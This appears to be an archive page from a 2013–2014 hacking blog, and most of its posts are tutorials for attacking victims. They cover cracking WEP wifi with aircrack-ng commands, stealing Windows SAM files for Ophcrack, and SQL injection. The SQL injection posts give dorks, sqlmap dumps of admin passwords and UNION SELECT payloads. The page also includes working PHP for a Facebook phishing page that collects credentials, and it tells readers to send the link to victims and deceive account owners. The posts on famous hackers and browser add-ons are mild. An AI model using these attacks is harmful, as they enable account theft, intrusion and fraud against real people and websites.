Pages
Showing posts with label Hacking Tips/Tricks. Show all posts
Showing posts with label Hacking Tips/Tricks. Show all posts
Monday, 17 February 2014
Saturday, 15 February 2014

How to Hack Wifi or how someone could Hack your Wifi? In this article I’m going to teach you how a Wifi using WEP security can be easily hacked and how to protect. I’ll be cracking WEP Key of a Wifi on my Kali Linux system using Aircrack-ng software suite!
Before we go further, I want you to know a little about Wifi security system. So today every wifi is somehow protected and you’ll hardly find any wifi network which is open and using plane-text communication, at least not in India. You will usually find WEP, WPA or WPA2 secure wifi. WEP (Wired Equivalent Privacy) provides less security while WPA (Wi-Fi Protected Access) and WPA2 (Wi-Fi Protected Access II) both have better security.
So who is using WEP Wifi Security? Most Wifi devices which are old can use only WEP encryption and authentication. Some modern Wifi devices by default have WEP security or some ISP configures them like that for their users. Some home users still prefer WEP security and that’s how there are many targets for a hacker.
Steps to Hack Wifi and Cracking WEP Key:

Let’s begin… Open the Terminal and Type the following command to find whether your wireless card is working or not.
airmon-ng
If you get something like following image then your wireless card is available and working.

Now type the following command to start your wireless card in monitoring mode and to know the monitoring mode.
airmon-ng start wlan0

If you got the above image then your wireless card is in monitoring mode and working. Now type the following command to listen to the wireless network around you and get details about them.
airodump-ng mon0
Note that mon0 might be mon1, mon2, mon3 etc. depending upon the number of time you have used this in this session. Find the monitoring mode (ie. mon1, mon2 etc.) from the precious image.

Now here our target is “mtnl” which is using WEP encryption and authentication. Wifi mtnl is working on channel 4 and bssid is 0C:D2:B5:03:43:68. Now type the following command to start capturing its packet which might have encrypted password.
airodump-ng –w mtnl-org –c 4 –bssid 0C:D2:B5:03:43:68 mon0

Let me explain the command, -w is for writing into a file that we are going to create i.e. mtnl-org, -c is used for channel which is currently 4. Now after typing the command wait for 3-5 hours to capture packets. The time duration depends on the traffic on network, your distance from the access point and actually the no. of ivs you have captured (refer to the next image).
Type the following command to start cracking WEP key of the network.
aircrack-ng mtnl-org-01.cap
Notice the file name carefully as the program automatically ads -01, -02, -03 etc. to the file name you have suggested. It depends upon the no. of file you have with same name.
After a few seconds or minutes you will find that the password is 100% decrypted or WEP key is cracked and password is 3937353536.

Troubleshooting
If you were unable to crack WEP key of your own wifi then you might have typed wrong command or had input wrong value like channel number, bssid or something.
You might not have captured enough packets and ivs that are necessary to crack the WEP key. Don’t worry you’ll error message about this.
There is possibility that your wireless card is not working or something else might not be working well then I can’t do much, you should search about it on web or watch my video about hacking and cracking WEP Wifi.
Monday, 10 February 2014

A "black hat" hacker is a hacker who "violates computer security for little reason beyond maliciousness or for personal gain" (Moore, 2005).Black hat hackers form the stereotypical, illegal hacking groups often portrayed in popular culture, and are "the epitome of all that the public fears in a computer criminal". Black hat hackers break into secure networks to destroy data or make the network unusable for those who are authorized to use the network. Black hat hackers also are referred to as the "crackers" within the security industry and by modern programmers. Crackers keep the awareness of the vulnerabilities to themselves and do not notify the general public or manufacturer for patches to be applied. Individual freedom and accessibility is promoted over privacy and security. Once they have gained control over a system, they may apply patches or fixes to the system only to keep their reigning control. Richard Stallman invented the definition to express the maliciousness of a criminal hacker versus a white hat hacker that performs hacking duties to identify places to repair.

Jonathan James
Jonathan James was known as “c0mrade” on the Internet. What is his ticket to fame? He was convicted and sent to prison for hacking in the United States–all while he was still a minor. At only fifteen years of age, he managed to hack into a number of networks, including those belonging to Bell South, Miami-Dade, the U.S. Department of Defense, and NASA.
Yes, James hacked into NASA’s network and downloaded enough source code to learn how the International Space Station worked. The total value of the downloaded assets equaled $1.7 million. To add insult to injury, NASA had to shut down their network for three whole weeks while they investigated the breach, which cost them $41,000.
The story of James has a tragic ending, however. In 2007, a number of high profile companies fell victim to a massive wave of malicious network attacks. Even though James denied any involvement, he was suspected and investigated. In 2008, James committed suicide, believing he would be convicted of crimes that he did not commit.

Kevin Mitnick
Mitnick is perhaps synonymous with Hacker. The Department of Justice still refers to him as "the most wanted computer criminal in United States history." His accomplishments were memorialized into two Hollywood movies: Takedown and Freedom Downtime.
Mitnick got his start by exploiting the Los Angeles bus punch card system and getting free rides. Then similar to Steve Wozniak, of Apple, Mitnick tried Phone Phreaking. Mitnick was first convicted for hacking into the Digital Equipment Corporation's computer network and stealing software.
Mitnick then embarked on a two and a half year coast to coast hacking spree. He has stated that he hacked into computers, scrambled phone networks, stole corporate secrets and hacked into the national defense warning system. His fall came when he hacked into fellow computer expert and hacker Tsutomu Shimomura's home computer.
Mitnick is now a productive member of society. After serving 5 years and 8 months in solitary confinement, he is now a computer security author, consultant and speaker.

Adrian Lamo
Lamo hit major organizations hard, hacking into Microsoft and The New York Times. Lamo would use Internet connections at coffee shops, Kinko's and libraries to achieve his feats earning him the nickname "The Homeless Hacker". Lamo frequently found security flaws and exploited them. He would often inform the companies of the flaw.
Lamo's hit list includes Yahoo!, Citigroup, Bank of America and Cingular. Of course White Hat Hackers do this legally because they are hired by the company to such, Lamo however was breaking the law.
Lamo's intrusion into The New York Times intranet placed him squarely into the eyes of the top cyber crime offenders. For this crime, Lamo was ordered to pay $65,000 in restitution.
Additionally, he was sentenced to six months home confinement and 2 years probation. Probation expired January of 2007. Lamo now is a notable public speaker and award winning journalist.

Albert Gonzalez
Albert Gonzalez paved his way to Internet fame when he collected over 170 million credit card and ATM card numbers over a period of 2 years. Yep. That’s equal to a little over half the population of the United States.
Gonzalez started off as the leader of a hacker group known as ShadowCrew. This group would go on to steal 1.5 million credit card numbers and sell them online for profit. ShadowCrew also fabricated fraudulent passports, health insurance cards, and birth certificates for identity theft crimes totaling $4.3 million stolen.
The big bucks wouldn’t come until later, when Gonzalez hacked into the databases of TJX Companies and Heartland Payment Systems for their stored credit card numbers. In 2010, Gonzalez was sentenced to prison for 20 years (2 sentences of 20 years to be served out simultaneously).

Kevin Poulsen
Kevin Poulsen, also known as “Dark Dante,” gained his fifteen minutes of fame by utilizing his intricate knowledge of telephone systems. At one point, he hacked a radio station’s phone lines and fixed himself as the winning caller, earning him a brand new Porsche. According to media, he was called the “Hannibal Lecter of computer crime.”
He then earned his way onto the FBI’s wanted list when he hacked into federal systems and stole wiretap information. Funny enough, he was later captured in a supermarket and sentenced to 51 months in prison, as well paying $56,000 in restitution.
Like Kevin Mitnick, Poulsen changed his ways after being released from prison. He began working as a journalist and is now a senior editor for Wired News. At one point, he even helped law enforcement to identify 744 sex offenders on MySpace.

Gary McKinnon
Gary McKinnon was known by his Internet handle, “Solo.” Using that name, he coordinated what would become the largest military computer hack of all time. The allegations are that he, over a 13-month period from February 2001 to March 2002, illegally gained access to 97 computers belonging to the U.S. Armed Forces and NASA.
McKinnon claimed that he was only searching for information related to free energy suppression and UFO activity cover-ups. But according to U.S. authorities, he deleted a number of critical files, rendering over 300 computers inoperable and resulting in over $700,000 in damages.
Being of Scottish descent and operating out of the United Kingdom, McKinnon was able to dodge the American government for a time. As of today, he continues to fight against extradition to the United States.

Hackers weren’t always known for being social misfits and Internet ninjas. In fact, the word “hacker” was originally a positive term, indicating someone who had an extensive knowledge of computers and computer networks. It wasn’t until Hollywood got their hands on the word that it became synonymous with “criminal computer expert.”
In this article, I’m going to jump back to the original definition and explore the world of “good hackers,” otherwise known as “white hat hackers.” If you’re looking to learn more about hackers of the evil and malicious variety, you may want to check out my previous article about Top 6 Most Dangerous Black Hat Hackers.
Let’s take a look at five of the most influential computer experts that have helped shape the world to be what it is today. You may not know these people by name, but there’s a good chance you’ve heard of their work.

Steve Wozniak
Have you ever heard of Steve Jobs? Of course you have! Well, Steve “Woz” Wozniak is known for being the “other Steve” of Apple Computers. Along with Jobs, Wozniak co-founded the company and paved the way towards what would later become a massive international success.
Before Apple existed, Wozniak began his computer career by creating something called blue boxes, a device that could bypass traditional telephone switch mechanisms in order to make free long-distance calls. Wozniak and Jobs built these boxes together and ended up selling them to their college classmates. From there, they progressed to bigger and better ideas.
After dropping out of college, Wozniak invented a computer that could be sold as a fully assembled PC board. The rest is, as they say, history. Wozniak was inducted into the National Inventors Hall of Fame in September 2000.

Linus Torvalds
Linus Torvalds is the creator of Linux, a family of operating systems that brought the flexibility and security of Unix-based systems to the public in an easy-to-digest manner. Linux has been growing in popularity over the past decade and it is poised as a very real alternative to Windows and Mac.
Torvalds started his hacking by fiddling around with his personal machines when he was a child. In 1991, he created the first version of the Linux kernel using the Minix operating system as his source of inspiration. Eventually, he asked for contributors to help him out. Fast forward many years later and now Linux is popular worldwide.
Though he wasn’t the first proponent of open-source software, the spread of Linux surely helped the growth of the open-source community. Without him, there would be no operating system that works as a strong replacement for the two main contenders. Torvalds has certainly made an impact in the world of computers.

Tim Berners-Lee
Tim Berners-Lee is credited as the brilliant mind behind the creation of the World Wide Web–not to be confused as the creator of the Internet, which he isn’t. He is the creator of the actual system that we all use to navigate the Internet in order to access particular files, folders, and websites.
He got his start with electronics at a relatively young age. When he was a student at Oxford University, Berners-Lee managed to build a computer from scratch using a soldering iron, TTL gates, an M6800 processor, and parts from an old television.
Later, he worked with CERN and developed an inhouse system that allowed researchers to share and update information quickly. This would be the seedling idea that eventually grew into the hypertext protocol for the World Wide Web.

Julian Assange
Julian Assange is a computer programmer and journalist who is best known for founding WikiLeaks, a website that publishes documents provided by
“whistleblowers,” or people who disclose information regarding allegedly illegal or dishonest activities within a government department. WikiLeaks was first launched in 2006.
At the age of 16, Assange began to hack using the handle “Mendax,” a name derived from the Latin splendide mendax meaning “a splendid liar.” He operated under a self-imposed code that included: 1) not harming systems that he broke into, 2) not altering information in systems that he broke into, and 3) sharing information whenever possible.
This behavioral code was the beginning of what would later become his driving philosophy for WikiLeaks. For Assange, access to government documents and open transparency was an integral aspect of a properly functioning government because it provided public oversight.

Tsutomu Shimomura
Funny enough, Tsutomu Shimomura is a white hat hacker who gets his fame from an incident with a black hat hacker, Kevin Mitnick. Specifically, Mitnick sent a personal attack to Shimomura by hacking into his computers. In response, Shimomura decided to help the FBI in capturing Mitnick.
In a battle of wits, Shimomura managed to outclass Mitnick by hacking a cell phone and using it to monitor phone calls. Using Mitnick’s own phone against him, Shimomura tracked him down to an apartment complex and Mitnick was quickly arrested. The events of this incident were later adapted to the big screen in a movie called Takedown.
Saturday, 8 February 2014

Using Ophcrack,You Can Crack Account Password of Almost All The Windows Till Date,And Since OphCrack Is The Fastest Password Cracking Tool,It Wont Take More Than 4-5 Minutes To Crack a Password.So Let's Begin -
What Do You Need?
Rainbow Files (i'll tell you what it is.)
Physical Access to victim PC.
So What-The-Hell is Rainbow Files?
First thing that pops in mind when reading rainbow files is the collection of rainbows and unicorns flying,but no,Rainbow Files/Tables are basically huge sets of precomputed tables filled with hash values that are pre-matched to possible plaintext passwords. The Rainbow Tables essentially allow hackers to reverse the hashing function to determine what the plaintext password might be. It's possible for two different passwords to result in the same hash so it's not important to find out what the original password was, just as long as it has the same hash. The plaintext password may not even be the same password that was created by the user, but as long as the hash is matched, then it doesn't matter what the original password was.
So What Do I Need To Do ?
You need to download the rainbow tables matching to the OS Version of your victim PC,Get Them Here.You can download the smaller files because they will work,unless your victim is the Head of FBI who uses 28 letter long password.NOTE : the vista files will work for Windows 7 and Windows 8 too.
Everything is Downloaded and ready,Now -
Put the downloaded rainbow tables in a flash drive,and pick that BackTack 5 Live DVD too.
Let The Hack Begin -
Step 1 -
Boot the Victim PC with BackTrack Live DVD.
Step 2 -
Now Navigate To The Directory where windows password files are Stored.
WINDOWS/system32/config/
Step 3 -
Locate the Files "SAM" and "System",and copy them to a new folder on BackTrack desktop.
Step 4 -
Run The OphCrack tool in backtrack by : start->Backtrack->Privilege Escalation->Password Attack->offline Attacks-ophCrack GUI.
Step 5 -
Go to "Load" and select "Encrypted SAM" in ophcrack tool.Now it will ask you to select directory that contains SAM folder. Select the directory where you saved the SAM file (new folder on desktop).
Step 6 -
Target The Administrator Account,remove other account off the list (if any).
Step 7 -
Plug in the pen-drive/flash drive,Extract The Rainbow Tables to Desktop.
Step 8 -
Click on the Table button in ophcrack tool. Now it will ask you to selec the table. Select the files as required.Click OK after that.
Step 9 -
Now Hit the Crack Button,and wait for 3-4 minutes,You will have the key in your hands .
What Do We Need For This Attack ?
Backtrack 5 (Would work On Windows Too,Just find a sql injecting software)
SQLMAP - Automatic SQL injection and database takeover tool (Included in Backtrack)
Internet Access
Brains And Balls.
Lots Of Time.
Step-1 : Finding A Vulnerable Link.
This Is the MOST difficult step in this step, because there are thousands of links in a website and only some of them are capable of SQL Injection, So How to do it ?
The trick for this is to dig in the website and look for anything that might have access to an outside server,
We will use a scanner provided ny backtrack called "UniScan" which is good at finding vulnerable links.To Open It,Type This In your console (backtrack terminal) :
cd /pentest/web/uniscan && ./uniscan.pl
Follow the onscreen commands and run this tool to find the bug links,sure you can use other scanners.
Once you have found a link, check the link by adding (‘) ignore the brackets please, at the end of the link,
With an id or almost anything behind the php? and behind the = can be tested.
This is because we know it selected something from the database and this might be an entry point.
For Example :
Original "vulnerable" Link : http://www.waterufo.net/item.php?id=200
After adding the symbol : http://www.waterufo.net/item.php?id=200'
If a MySQL error occurs? Then it most likely is vulnerable to SQL Injection.
Example of a MySQL error:
You have an error in your SQL syntax;
Check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''
YAYY !
Step 2 : Starting and Setting Up SQLMap :
The SQLMap is the best sql injecting tool ever made, It is good for both beginners and experts, To start it, Type the below command in console :
cd /pentest/web/scanners/sqlmap
Once it has Started, Change this command to your requirements and press enter :
./sqlmap.py -u (your bug link here) --level 5 --risk 3 --dbs
This command will scan the full website by the help of your vulnerable link you inserted.
Now let the scan continue and wait for something like this :
If this appears, you have made you path inside that website, now press N to stop the scan cause we have already found and exploited the vulnerability.
Step 3 : Finding The Columns And Tables ( The Guess Game ) -
As we all know, the data on a website is stored in databases,inside that databases, there are tables and columns, and inside them are the required data.
Suppose my database is waterufo.net,and you have to change it as per your requirements, i'm just supposing so you can understand.We will now type this command to get the tables :
./sqlmap.py -u http://www.waterufo.net/item.php?id=200 --tables -D waterufo_net
You will get something like this :
Now run this command to grab the columns :
/sqlmap.py -u http://www.waterufo.net/item.php?id=200 --columns -T fl_users -D waterufo_net
it will display the columns in the table "fl_users",Something Like This :
Step 4 : Retrieving Usernames And Passwords -
To retrieve the column values, type --dump at the end of the previous query
For Example :
./sqlmap.py -u http://www.waterufo.net/item.php?id=200 --columns -T fl_users -D waterufo_net --dump
You will be presented with the values stored in that columns, In my case, that was the list of Administrator Usernames And Passwords :
So now you have the administrator usernames and passwords, you can do a lot of things with it for example :
-> Shutdown The Website
-> Insert A Malicious Script In the website,
-> Divert their traffic to other place.
-> Write those Passwords on a brick and hit your Neighbors Kid.
Any of the above will do a lot of damage.
Friday, 7 February 2014

1) Never trust sites that ask you for money in exchange for
Software piracy or claim Hack Email Id in exchange for money .
All these things are Scam . Fake software named : Fake
2) There is no software DIRECT Hack Facebook
Google , Yahoo or any other important site .
All software that claim to do is scam.
They are simply designed to take your money and in the worst cases, these software are :
Trojans and keyloggers in them.
Therefore your account is hacked.
3 ) NEVER NEVER use keyloggers or Trojans that you find
freeware on the Internet. The pirates are not stupid . they compile
keyloggers and trojans with almost all software and
when you install them , you are already hacked before
trying to hack others.
4) You will never be a good hacker without knowledge of programming languages and scripting .
When you plan to use only the software ready and do not depend on them
for all this piracy then your functionality is limited to the functionality of the software.
When you are not going to use your brain , just do the right thing copy and paste , then? :
how can you think you are a good hacker?
5) If you are a good hacker , you have to become a good
programmer, writer good script , a good web developer and
an expert in excellent security .
Well all good Hacker / must have a good knowledge of the various aspects and programming languages.
to XSS (Cross Site Scripting ) , PHP, SQL injection , phishing attacks , etc. footprint ...
must be good at programming and scripting . And when you know the loop holes are different vulnerabilities and safety tips
you have become an expert in computer security.
So Never Ever Under believes that the term Hacker.
Not a hacker is a person who just hacks email id or servers , but a real
Hacker is a computer genius whose knowledge of computers more than anyone.
Sunday, 2 February 2014

The creation of penetration testing labs in Kali Linux or Backtrack, has been a popular topic for a long time, but the fact remains that all challenges, practice, and hacking need tools. One of the better known tools is the Addons which comes in many types and forms. We thought it would be fun to bring to you a list of important add-ons for hackers and pentesters. Here are the top 7 that we shortlisted
1. Tamper Data: This is one of the most used Addons for Pentesters, who traditionally make use of it for viewing and modifying HTTP/HTTPS headers and post parameters, trace and time HTTP response or requests, security test web applications by modifying POST parameters and a lot more. The add-on can be downloaded here.
2. Hack Bar: Another well known and very often used tool, it is mostly used for security audit , and comes strongly recommended for installation and XSS, SQL Encoding/Decoding - MD5, SH1, Base64, Hexing, Splitting etc. The add-on can be downloaded here.
3. Live HTTP Headers: Similar to the Tamper Data add-on, the one big difference this add-on has is that it allows for viewing HTTP headers of a page while browsing. The add-on can be downloaded here.
4. User Agent Switcher: This particular add-on works wonders in adding a menu and a toolbar button to switch the user agent of a browser. This is, in turn, helpful in the changing of a User Agent to IE, Search Robots, I-Phone (I-OS). Besides this, the user can also use this add-on in the creation of his or her own User Agent. The add-on can be downloaded here.
5. Cookie Manager+: This is a great add-on for viewing, editing, creating and injecting cookies. The best thing about the add-on is the fact that it displays extra information about cookies, allows edit multiple cookies at once & backup/restore. The add-on can be downloaded here.
6. HTTP Fox: This add-on works for those looking to monitor and analysing all incoming and outgoing HTTP traffic between the browser and the web servers. The aim of the add-on is to bring the functionality known from tools like Http Watch or IE Inspector to the Firefox browser. The add-on can be downloaded here.
7. Passive Recon: This add-on gives its users the capability of performing "packetless" discovery of target resources utilizing publicly available information. The add-on can be downloaded here.

What is SQL Injection ?
SQL Injection is one the common Web application vulneraility that allows an attacker to inject malicious SQL command through Parameter or any Input box that is connected to Website Database. In SQL Injection an attacker finds (SQLi) vulnerablility and Inject Malicious code through various techniques and Hack the website Database this is called SQL Injection attack Exploiting DB (Database) and also SQL Injection Vulnerability Exploitation. Using SQL Injection attack method an attacker can get complete DB of website - User ID and Password can be exploded, an attacker can also Shut down My SQL Server. An attacker can modify content of website & bypass login.
Requirements :-
SQL Injection Dorks. [Download]
Vulnerable Website. (Use Google to find Vulnerable Website)
Little bit understanding of SQL Injection and URL
Fresh Mind to Understand it.
1. Find Vulnerable website.
An attacker always use Google, Bing or Yahoo search engine for searching SQL Injection Vulnerable websites using Dorks. Dorks with Parameter URL.
Search any one dork on Google, For Eg. m using inurl:index.php?id=
Basically I always use Google to search Vulnerable websites. and if you want to Hack particular website, then you have to scan it or manually check every page, URL to identify whether it is vulnerable or not.

Here, for tutorial I already have one Vulnerable website (But I can't expose it's name) In this result you will find thousands of websites. the common thing in this search result is all website URL having this type of code at it's end inurl:index.php?id=
Yeah, Definitely it will have because this all website having SQL Parameter into their URL. So simply Google searched it.
For Eg. www.targetwebsite.com/index.php?id=8
Find SQLi Vulnerabilities
Open any website URL which have SQL Parameter. like Dorks
Put Single Quote at the End of the website URL (')
For Eg.: www.targetwebsite.com/index.php?id=2'
If the page remains same or Not found then it's not vulnerable and if the page shows any type of Error related to SQL String or MySQL Error then the website is vulnerable to SQLi. For Eg. I got this Error .:
An error occurred...You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''/contentPage.php?id=8''' at line 1
This means the website is vulnerable to SQL Injection. *Cheers*
Find the number of Columns.
Yehfii !! We found SQL Injection Vulnerable website now it's time to find no. of Columns present in the Database.
To do that replace that one single quote ( ' ) with "Order By no." Statement until you find the Error message. Change the no. from 1,2,3,4,5,6,7,8,9,..... Until you get an Error Message like "Unknown Column"
For Example :- Change it's Order By 1,2,3,4 like below Example :-
www.targetwebsite.com/index.php?id=8 Order by 1
www.targetwebsite.com/index.php?id=8 Order by 2
www.targetwebsite.com/index.php?id=8 Order by 3
And Suppose above Method doesn't work then use below method.
www.targetwebsite.com/index.php?id=8 order by 1--
www.targetwebsite.com/index.php?id=8 order by 2--
www.targetwebsite.com/index.php?id=8 order by 3--
If you get an Error on Order by 9 that means the DB have 8 number of Columns and If u had found error on Order by 6 then the DB have 5 number of Columns. I mean if you put Order by 12 and Suppose the DB have only 11 no. of Columns then Website will show Error like this.: An error occurred Unknown column '12' in 'order clause'.
# This trick is actually used to find the number of Columns in DB. Understand the Below example and you wil get to know.
www.targetwebsite.com/index.php?id=8 Order by 1 (No Error)
www.targetwebsite.com/index.php?id=8 Order by 2 (No Error)
www.targetwebsite.com/index.php?id=8 Order by 3 (No Error)
www.targetwebsite.com/index.php?id=8 Order by 4 (No Error)
www.targetwebsite.com/index.php?id=8 Order by 5 (No Error)
www.targetwebsite.com/index.php?id=8 Order by 6 (Error)
.........................Try Until you get an Error..........................
Here, my Vulnerable website Showed Error on Order by 12 that means my Vulnerable website have 11 number of columns in it's DB. So now here I found number of columns in my DB :- Number of Columns = 11
Find the Vulnerable Column.
Basically if the website is vulnerable then it have vulnerability in it's column and now it's time to find out that column. Well we have successfully discovered number of columns present in Database. let us find Vulnerable Column by using the Query "Union Select columns_sequence". And also change the ID Value to Negative, I mean Suppose the website have this URL index.php?id=8 Change it to index.php?id=-8. Just put minus sign "-" before ID.
For Eg. If the Number of Column is 11 then the query is as follow :-
www.targetwebsite.com/index.php?id=-8 union select 1,2,3,4,5,6,7,8,9,10,11--
And Suppose above Method won't work then use below method:-
www.targetwebsite.com/index.php?id=-8 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11--
And Once if the Query has been Executed then it will display the number of Column.
In the Above result, I found three vulnerable Columns 2,3 & 4. let take 2 as our tutorial Well ! We found Vulnerable Columns, Now Next Step.
Finding version, Database and User.
Now this time we've to find out website Database version, User, Database Name & some other Information, Just replace Vulnerable Column no. with "version()"
For Eg.
www.targetwebsite.com/index.php?id=-8 union select 1,version(),3,4,5,6,7,8,9,10,11--
And now Hit Enter : and you will get result.

Now again do the same replace Vulnerable column with different query like :- database(), user()
For Eg.
www.targetwebsite.com/index.php?id=-8 union select 1,version(),3,4,5,6,7,8,9,10,11--
www.targetwebsite.com/index.php?id=-8 union select 1,database(),3,4,5,6,7,8,9,10,11--
www.targetwebsite.com/index.php?id=-8 union select 1,user(),3,4,5,6,7,8,9,10,11--
And Suppose above Method won't work then use below method
www.targetwebsite.com/index.php?id=-8 and 1=2 union select 1,unhex(hex(@@version)),3,4,5,6,7,8,9,10,11--
Finding the Table name.
Here we found vulnerable Column, DB Version name and User it's time to get Table name. If the database version is 4 or above then you gave to guess the table names (Blind SQL Injection attack)
Let us find now Table name of the Database, Same here Replace Vulnerable Column number with "group_concat(table_name) and add the "from information_schema.tables where table_schema=database()"
For Eg.
www.targetwebsite.com/index.php?id=-8 union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=database()--
Now hit Enter and you can see Complete Table of Database.
Great we found Table name now find the table name that is related to admin or user. as you can see in the above image there is one table name :- userDatabase. Let us choose that table userdatabase and Go on Next step.
Finding the Column name.
Now same to find Column names, replace "group_concat(table_name) with "group_concat(column_name)" and Replace the "from information_schema.tables where table_schema=database()--" with "FROM information_schema.columns WHERE table_name=mysqlchar--
Do not hit Enter now,First of all Convert table name into Mysql Char String()
Install the Hackbar add-on in Firefox Click here to Download
After Installing you can see the toolbar, and if you can't then Hit F9.Select sql->Mysql->MysqlChar() in the Hackbar.
Enter the Table name you want to convert it into Mysql Char
.png)
Now you can see the Char like this :-
.png)
Copy and paste the code at the end of the url instead of the "mysqlchar"
For Eg.
www.targetwebsite.com/index.php?id=-8 union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11 FROM information_schema.columns WHERE table_name=CHAR(117, 115, 101, 114, 68, 97, 116, 97, 98, 97, 115, 101)--
And Now Hit Enter and you will be able to see the Column names like this
.jpg)
Great Here we found Username and Password Column :D.
Explore Database & Hack it.
Cool! now you know the next step what to do :D..... get the ID and Password of Admin user using this Command into URL.Now replace group_concat(column_name) with group_concat(username,0x2a,password). or any other Column name you want to get Data.
For Eg.
http://targetwebsite.com/index.php?id=-8 and 1=2 union select 1,group_concat(username,0x2a,password),3,4,5,6,7,8,9,10,11 from userDatabase--
If the above Command doesn't work then use Column name from first and put all Columns at one time and you will able to get complete database.
Tuesday, 14 January 2014

Phishing:
Phishing is attempting to acquire information (and sometimes, indirectly, money) such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication. Communications purporting to be from popular social web sites, auction sites, online payment processors or IT administrators are commonly used to lure the unsuspecting public. Phishing is typically carried out by e-mail spoofing or instant messaging,and it often directs users to enter details at a fake website whose look and feel are almost identical to the legitimate one. Phishing is an example of social engineering techniques used to deceive users, and exploits the poor usability of current web security technologies. Attempts to deal with the growing number of reported phishing incidents includelegislation, user training, public awareness, and technical security measures.
today we create a facebook phishing page which look similar to a facebook page but it's not actually a facebook page,when victim enter his username and password you will be able to see that.Interesting

steps to create a phishing page:
1.Go to the Facebook page ,and then right click on the page, u will see the option view source page,click on that.

2.now a new tab will open which contain a source code,Select all the stuff and paste it in a notepad.
3.Now open the notepad and press CTRL+F,and type ACTION.
4.You will have to find a text which looks like ..
action="https://www.facebook.com/login.php?login_attempt=1"
5.delete all the text written in red colour and instead of it write post.php.then it will look like...
action="post.php"
6.Now save it on your desktop with the name index.htm,not index.html,remember.
7.Now your phishing page is ready.it will look like a pic given below .

Index
8.Open a new notepad and save the given data with the name post.php.
<?php
header ('Location:http://www.facebook.com/');
$handle = fopen("usernames.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
9.You have two files now one is index.htm and another is post.php,remember file extension is important.
10.Now u have to upload it in a web hosting site ,i prefer u to use www.000webhost.com or else www.my3gb.com.
11.I prefer u to use 000webhost because it will be easy to use.

12.You have to make a account in that ,after that it looks like a picture given below.
facebook script hosting website
13.Now go control pannel,then on file manager.
14.After that a new window will pop up.Now go to public_html.
15.Delete the file named default.php,after that upload two files index.htm and post.php one by one .

16.Now the last step click on view of index.htm
17.Copy the url of that page and send this link to your victim,when your victim try to login in to it with the username and password .the page redirectly connect to facebook. and you will be now able to see his password.
18.Open your 000webhost account and go to file manager then public_html,here you find a new file named username.txt.

19.Click on view now u will have your friend's password and email id.

20.This is a simple trick to hack any Facebook password account by phishing page.
21.If you are not able to create a phishing page then i will provide u a video tutorial link,look
in to the description of that video u will find a prepared module of phishing pages,download
it and enjoy.
For Pakistan
click here to view a video tutorial with the readymade phishing pages
For Other Country's
click here to view a video tutorial with the readymade phishing pages
For Other Country's
click here to view a video tutorial with the readymade phishing pages
Note:
phishing is a illegal activity so don't try on anyone.this tutorial is for educational purpose.
Not only Facebook u can make any phishing page of any website by following these steps....
u can hack Gmail,Yahoo,Orkut,Twitter and many more.....
Saturday, 12 October 2013

- Boot the computer in safe mode.
- Click “Start”.
- Click “Run”.
- Type in “control userpasswords2”.
- Change passwords for any account. This is probably going to be obvious to the user, so you may have to tell them a little white lie. Try something along the lines of: "Oh, I hear computers glitch like that sometimes. You can always type in recoverpassword if you get locked out and then set a new password" (in which case you will want to set the password to the account to recoverpassword or whatever you tell this person).

- Download the necessary programs. You will need 2 programs to make this hack work: CommView (which will be used to look for vulnerabilities in the network you’re trying to access[4]) and AirCrackNG (which will break the security key itself)
- Make sure your computer’s wireless adaptor is compatible with CommView.
- Find a Network. Use CommView to scan for wireless networks. Choose a network with a WEP key and a decent signal.
- Filter the search to that network. Right click on the network you want to access, select “Copy MAC address”, go to the Rules tab, then MAC Addresses, enable MAC address rules, then click Action→Capture→Add Record→Both. Paste in the MAC address.
- View Data packets. Sort out the Management (M) and Control (C ) packets so that you are only viewing the Data (D) packets.
- Save the packets. Go to the Logging tab and enable auto saving. You may need to change the settings on the Directory size and File size. Try 2000 and 20, respectively.
- Press the “Play” button to begin collecting. Wait until you have at least 100,000 packets.
- Click “Concatenate Logs” under the Log tab. Make sure all of the logs are selected.
- Export the logs. Go to the folder where the logs were saved and open the log file. Click File→Export→WireShark/tcpdump format and save it where you can find it easily.
- Open the newly created file with Aircrack. Start Aircrack and choose WEP. Open the file and click “Launch”.
- Enter the index number. When the command prompt opens, you’ll need to enter the index number for the target network. It is probably 1. Hit enter and wait. If it works, the key will be shown.

- Turn on the Computer.
- Before it shows the Windows Logo, start repeatedly pressing the F8 key.
- Use the up/down keys to navigate your way to "Safe Mode with Command Prompt" and press enter. (After this the screen will appear dark and will show a bunch of computer codes. Don't be afraid, this will only go on for a little while. Just make sure no one else comes in when the screen is like that).
- Then it will go to the account/login screen
- Notice there will be a new account called "Administrator".
- Click on it and then you"ll go to "Safe mode Command Prompt".
- If you know how to change a password using CMD (command prompt), then do it. If not, then type in Net User.
- After this, it will show all the accounts on that computer. Pick which one you want to hack.
- Let's say on that computer the accounts are named Bob, Nate, and Pat. If you pick Bob then simply type in:net user Bob *
- After this it will tell you to type a new password
- When you are typing, it will appear as if you aren't typing anything. Don't worry, this is for security reasons. Just make SURE that you spell it correctly.
- Confirm the password. After you are finished it will ask you to confirm the new password.
- After this shutdown the computer and then start it up again.
- Find the account that you hacked and enter the new password.
- 10Congrats! you have hacked a windows account! Have fun!









.png)




